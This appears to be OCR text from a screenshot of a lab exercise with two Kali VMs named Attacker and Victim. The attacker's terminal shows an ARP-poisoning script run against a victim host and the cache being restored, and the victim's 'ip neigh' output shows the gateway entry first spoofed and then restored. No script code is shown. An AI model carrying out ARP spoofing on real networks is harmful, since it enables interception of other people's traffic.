 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kali@kali: ~/work...
workspace
07:36 PM
kali@kali: ~/workspace
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo python3 arpPosion.py
[sudo] password for kali:
python3: can't open file '/home/kali/arpPosion.py': [Errno 2] No such file or directory
┌──(kali㉿kali)-[~]
└─$ cd ~/workspace 2 ⨯
┌──(kali㉿kali)-[~/workspace]
└─$ sudo python3 arpPosion.py
本机IP地址是： 172.16.111.111
本机MAC地址是: 08:00:27:0e:34:8d
目标计算机IP地址是： 172.16.111.137
目标计算机MAC地址是： 08:00:27:9c:cc:5b
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
网关MAC地址是： 08:00:27:2a:5d:5c
.
Sent 1 packets.
是否恢复受害者主机ARP缓存(y/n):y
..........
Sent 10 packets.
..........
Sent 10 packets.
┌──(kali㉿kali)-[~/workspace]
└─$
File System
Right Ctrl
Kali-Victim [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kali@kali: ~
07:36 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.111 dev eth0 lladdr 08:00:27:0e:34:8d STALE
172.16.111.1 dev eth0 lladdr 08:00:27:0e:34:8d REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.111 dev eth0 lladdr 08:00:27:0e:34:8d STALE
172.16.111.1 dev eth0 lladdr 08:00:27:2a:5d:5c REACHABLE
┌──(kali㉿kali)-[~]
└─$
Home
Right Ctrl